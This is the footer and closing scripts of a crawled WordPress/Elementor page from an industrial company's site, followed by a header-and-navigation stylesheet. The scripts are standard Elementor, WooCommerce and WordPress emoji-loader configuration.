									<p style="text-align: left;"><strong>Phone:</strong> +91 8455296792</p><p style="text-align: left;"><strong>Email:</strong> enquiry@vjmetcraft.com</p><p style="text-align: left;"><strong>Address:</strong> Plot No 30, Phase-lll, Industrial Park, Pashamylaram, Patancheru Mandal, Sangareddy, TS, INDIA- 502307.</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-8723008" data-id="8723008" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-799ee19b elementor-widget elementor-widget-heading" data-id="799ee19b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Subscribe us</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-43ec095 elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="43ec095" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;20&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="New Form">
			<input type="hidden" name="post_id" value="397"/>
			<input type="hidden" name="form_id" value="43ec095"/>
			<input type="hidden" name="referer_title" value="How We Work with Law Firms" />

							<input type="hidden" name="queried_id" value="1803"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-above">
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-66 elementor-field-required elementor-mark-required">
													<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-xs  elementor-field-textual" placeholder="Email" required="required" aria-required="true">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-20 e-form__buttons">
					<button type="submit" class="elementor-button elementor-size-xs">
						<span >
															<span class=" elementor-button-icon">
																										</span>
																						<span class="elementor-button-text">Send</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
				<div class="elementor-element elementor-element-72f8952 e-grid-align-left elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="72f8952" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-c6543d8" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-548a13e" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i aria-hidden="true" class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-7abaf10" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</footer>
							</div>
				</div>
			</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/astra/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://vjmetcraft.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://vjmetcraft.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://vjmetcraft.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://vjmetcraft.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://vjmetcraft.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://vjmetcraft.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://vjmetcraft.com/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.7.8' media='all' />
<script src="https://vjmetcraft.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":"","is_scroll_to_id":"","is_scroll_to_top":"","is_header_footer_builder_active":"1","responsive_cart_click":"flyout","is_dark_palette":""};
//# sourceURL=astra-theme-js-js-extra
</script>
<script src="https://vjmetcraft.com/wp-content/themes/astra/assets/js/minified/frontend.min.js?ver=4.12.0" id="astra-theme-js-js"></script>
<script src="https://vjmetcraft.com/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.7.8" id="elementskit-framework-js-frontend-js"></script>
<script id="elementskit-framework-js-frontend-js-after">
		var elementskit = {
			resturl: 'https://vjmetcraft.com/wp-json/elementskit/v1/',
		}

		
//# sourceURL=elementskit-framework-js-frontend-js-after
</script>
<script src="https://vjmetcraft.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.7.8" id="ekit-widget-scripts-js"></script>
<script src="https://vjmetcraft.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://vjmetcraft.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://vjmetcraft.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script src="https://vjmetcraft.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script src="https://vjmetcraft.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script src="https://vjmetcraft.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/vjmetcraft.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/vjmetcraft.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/vjmetcraft.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"e585f32a5b"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":1803,"title":"How%20We%20Work%20with%20Law%20Firms%20%E2%80%93%20VJ%20Metcraft","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://vjmetcraft.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script src="https://vjmetcraft.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1" id="smartmenus-js"></script>
<script src="https://vjmetcraft.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.7.2" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://vjmetcraft.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://vjmetcraft.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/vjmetcraft.com\/wp-admin\/admin-ajax.php","nonce":"34f28be985","urls":{"assets":"https:\/\/vjmetcraft.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/vjmetcraft.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/vjmetcraft.com\/cart\/","checkout_page_url":"https:\/\/vjmetcraft.com\/checkout\/","fragments_nonce":"974628cb24"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/vjmetcraft.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://vjmetcraft.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.7.2" id="elementor-pro-frontend-js"></script>
<script src="https://vjmetcraft.com/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.7.2" id="pro-preloaded-elements-handlers-js"></script>
<script src="https://vjmetcraft.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.7.8" id="animate-circle-js"></script>
<script id="elementskit-elementor-js-extra">
var ekit_config = {"ajaxurl":"https://vjmetcraft.com/wp-admin/admin-ajax.php","nonce":"d150832eb5"};
//# sourceURL=elementskit-elementor-js-extra
</script>
<script src="https://vjmetcraft.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.7.8" id="elementskit-elementor-js"></script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
			<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://vjmetcraft.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://vjmetcraft.com/wp-includes/js/wp-emoji-loader.min.js
</script>
	</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-20 05:03:03 -->

--- FILE ---
content_type: text/css
request_url: https://vjmetcraft.com/wp-content/uploads/elementor/css/post-208.css?ver=1766427427
body_size: 1390
content:
.elementor-208 .elementor-element.elementor-element-7dd9b2c7{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0em;margin-bottom:0em;padding:0em 0em 0em 0em;z-index:9999;}.elementor-208 .elementor-element.elementor-element-7dd9b2c7 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-208 .elementor-element.elementor-element-259df731.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-208 .elementor-element.elementor-element-259df731.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-208 .elementor-element.elementor-element-e92c4ad{text-align:left;}.elementor-208 .elementor-element.elementor-element-e92c4ad img{width:70%;}.elementor-bc-flex-widget .elementor-208 .elementor-element.elementor-element-3f532101.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-208 .elementor-element.elementor-element-3f532101.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-208 .elementor-element.elementor-element-3f532101.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-widget-search-form input[type="search"].elementor-search-form__input{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-search-form .elementor-search-form__input,
					.elementor-widget-search-form .elementor-search-form__icon,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-widget-search-form.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-search-form .elementor-search-form__submit{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );background-color:var( --e-global-color-secondary );}.elementor-208 .elementor-element.elementor-element-9babd23 .elementor-search-form__container{min-height:40px;box-shadow:0px 0px 2px 0px #CCCCCC;}.elementor-208 .elementor-element.elementor-element-9babd23 .elementor-search-form__submit{min-width:40px;}body:not(.rtl) .elementor-208 .elementor-element.elementor-element-9babd23 .elementor-search-form__icon{padding-left:calc(40px / 3);}body.rtl .elementor-208 .elementor-element.elementor-element-9babd23 .elementor-search-form__icon{padding-right:calc(40px / 3);}.elementor-208 .elementor-element.elementor-element-9babd23 .elementor-search-form__input, .elementor-208 .elementor-element.elementor-element-9babd23.elementor-search-form--button-type-text .elementor-search-form__submit{padding-left:calc(40px / 3);padding-right:calc(40px / 3);}.elementor-208 .elementor-element.elementor-element-9babd23 .elementor-search-form__input,
					.elementor-208 .elementor-element.elementor-element-9babd23 .elementor-search-form__icon,
					.elementor-208 .elementor-element.elementor-element-9babd23 .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-208 .elementor-element.elementor-element-9babd23 .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-208 .elementor-element.elementor-element-9babd23.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:#000000;fill:#000000;}.elementor-208 .elementor-element.elementor-element-9babd23:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-radius:3px;}.elementor-208 .elementor-element.elementor-element-9babd23.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{border-radius:3px;}.elementor-bc-flex-widget .elementor-208 .elementor-element.elementor-element-8951c3f.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-208 .elementor-element.elementor-element-8951c3f.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-208 .elementor-element.elementor-element-8951c3f.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-208 .elementor-element.elementor-element-8c15ae8 .elementor-menu-toggle{margin-left:auto;background-color:#0082D7;}.elementor-208 .elementor-element.elementor-element-8c15ae8 .elementor-nav-menu .elementor-item{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-208 .elementor-element.elementor-element-8c15ae8 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;}.elementor-208 .elementor-element.elementor-element-8c15ae8 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-208 .elementor-element.elementor-element-8c15ae8 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-208 .elementor-element.elementor-element-8c15ae8 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-208 .elementor-element.elementor-element-8c15ae8 .elementor-nav-menu--main .elementor-item:focus{color:#0170B9;fill:#0170B9;}.elementor-208 .elementor-element.elementor-element-8c15ae8 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-astglobalcolor0 );}.elementor-208 .elementor-element.elementor-element-8c15ae8 .elementor-nav-menu--dropdown a:hover,
					.elementor-208 .elementor-element.elementor-element-8c15ae8 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-208 .elementor-element.elementor-element-8c15ae8 .elementor-nav-menu--dropdown a.highlighted{background-color:#0170B9;}.elementor-208 .elementor-element.elementor-element-8c15ae8 .elementor-nav-menu--dropdown a.elementor-item-active{background-color:#0170B9;}.elementor-208 .elementor-element.elementor-element-8c15ae8 .elementor-nav-menu--dropdown .elementor-item, .elementor-208 .elementor-element.elementor-element-8c15ae8 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-208 .elementor-element.elementor-element-8c15ae8 .elementor-nav-menu--dropdown{border-radius:3px 3px 3px 3px;}.elementor-208 .elementor-element.elementor-element-8c15ae8 .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:3px;border-top-right-radius:3px;}.elementor-208 .elementor-element.elementor-element-8c15ae8 .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:3px;border-bottom-left-radius:3px;}.elementor-208 .elementor-element.elementor-element-8c15ae8 .elementor-nav-menu--main .elementor-nav-menu--dropdown, .elementor-208 .elementor-element.elementor-element-8c15ae8 .elementor-nav-menu__container.elementor-nav-menu--dropdown{box-shadow:0px 0px 2px 1px #DEDEDE;}.elementor-208 .elementor-element.elementor-element-8c15ae8 .elementor-nav-menu--dropdown li:not(:last-child){border-style:solid;border-color:#F2F2F2;border-bottom-width:1px;}.elementor-208 .elementor-element.elementor-element-8c15ae8 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-208 .elementor-element.elementor-element-8c15ae8 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:1px !important;}.elementor-208 .elementor-element.elementor-element-8c15ae8 div.elementor-menu-toggle{color:#F9F9F9;}.elementor-208 .elementor-element.elementor-element-8c15ae8 div.elementor-menu-toggle svg{fill:#F9F9F9;}@media(min-width:768px){.elementor-208 .elementor-element.elementor-element-259df731{width:25%;}.elementor-208 .elementor-element.elementor-element-3f532101{width:20%;}.elementor-208 .elementor-element.elementor-element-8951c3f{width:54.666%;}}@media(max-width:1024px) and (min-width:768px){.elementor-208 .elementor-element.elementor-element-259df731{width:40%;}.elementor-208 .elementor-element.elementor-element-3f532101{width:50%;}.elementor-208 .elementor-element.elementor-element-8951c3f{width:10%;}}@media(max-width:1024px){.elementor-208 .elementor-element.elementor-element-7dd9b2c7{margin-top:0em;margin-bottom:-6em;}.elementor-208 .elementor-element.elementor-element-259df731 > .elementor-element-populated{margin:0px 0px 0px 10px;--e-column-margin-right:0px;--e-column-margin-left:10px;}.elementor-208 .elementor-element.elementor-element-e92c4ad img{width:90%;}.elementor-208 .elementor-element.elementor-element-8c15ae8 .elementor-nav-menu .elementor-item{font-size:1.2em;}.elementor-208 .elementor-element.elementor-element-8c15ae8 .elementor-nav-menu--dropdown .elementor-item, .elementor-208 .elementor-element.elementor-element-8c15ae8 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:1.2em;}.elementor-208 .elementor-element.elementor-element-8c15ae8 .elementor-nav-menu--dropdown a{padding-left:40px;padding-right:40px;}.elementor-208 .elementor-element.elementor-element-8c15ae8 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-208 .elementor-element.elementor-element-8c15ae8 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:10px !important;}}@media(max-width:767px){.elementor-208 .elementor-element.elementor-element-259df731{width:55%;}.elementor-208 .elementor-element.elementor-element-e92c4ad img{width:100%;max-width:100%;}.elementor-208 .elementor-element.elementor-element-3f532101{width:30%;}.elementor-208 .elementor-element.elementor-element-8951c3f{width:15%;}.elementor-208 .elementor-element.elementor-element-8c15ae8 .elementor-nav-menu--dropdown .elementor-item, .elementor-208 .elementor-element.elementor-element-8c15ae8 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:1.1em;}.elementor-208 .elementor-element.elementor-element-8c15ae8 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-208 .elementor-element.elementor-element-8c15ae8 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:20px !important;}}/* Start custom CSS for section, class: .elementor-element-7dd9b2c7 */.elementor-208 .elementor-element.elementor-element-7dd9b2c7.elementor-sticky--effects{
   background-color: #ffffff !important;
   box-shadow: 0px 3px 10px 0px #153d561f !important;
   
}

.elementor-sticky--effects .elementor-nav-menu--main .elementor-item {
    color: #222 !important;
}
.elementor-sticky--effects .elementor-nav-menu--main .elementor-item.elementor-item-active {
    color: #0170B9 !important;
}

.elementor-208 .elementor-element.elementor-element-7dd9b2c7{
   transition: background-color 1s ease !important;
}

.elementor-208 .elementor-element.elementor-element-7dd9b2c7.elementor-sticky--effects >.elementor-container{
   min-height: 80px;
}

.elementor-208 .elementor-element.elementor-element-7dd9b2c7 > .elementor-container{
   transition: min-height 1s ease !important;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://vjmetcraft.com/wp-content/uploads/elementor/css/post-397.css?ver=1766427427
body_size: 1340
content:
